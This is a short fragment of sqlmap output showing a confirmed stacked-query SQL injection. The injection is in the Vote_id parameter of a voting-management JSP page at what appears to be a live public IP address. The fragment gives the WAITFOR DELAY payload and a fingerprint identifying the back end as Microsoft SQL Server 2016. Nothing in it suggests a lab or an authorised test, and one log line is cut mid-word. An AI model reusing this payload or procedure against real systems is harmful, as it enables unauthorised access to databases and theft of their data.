 Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://110.40.177.101:9007/vote_manage/edit2.jsp?Vote_id=';WAITFOR DELAY '0:0:5'--
---
[21:04:02] [INFO] testing Microsoft SQL Server
[21:04:02] [WARNING] it is very important to not stress the network connection during usage of time-ba
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[21:04:07] [INFO] confirming Microsoft SQL Server
[21:04:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, Django
back-end DBMS: Microsoft SQL Server 2016